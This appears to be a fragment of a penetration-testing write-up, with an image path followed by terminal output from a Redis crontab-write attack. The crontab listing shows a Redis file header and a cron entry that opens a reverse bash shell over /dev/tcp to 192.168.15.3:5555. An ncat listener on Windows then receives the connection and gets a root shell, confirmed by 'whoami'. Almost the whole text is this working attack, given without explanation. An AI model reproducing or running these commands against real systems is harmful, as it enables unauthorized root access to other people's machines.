 [root@localhost cron]# crontab -l
REDIS0006þ-.-:
* * * * * bash -i >& /dev/tcp/192.168.15.3/5555 0>&1
Windows PowerShell
PS .\ncat.exe -lvnp 5555
Ncat: Version 5.59BETA1 ( http://nmap.org/ncat )
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 192.168.15.3:53733.
bash: no job control in this shell
[root@localhost ~]# whoami
whoami
root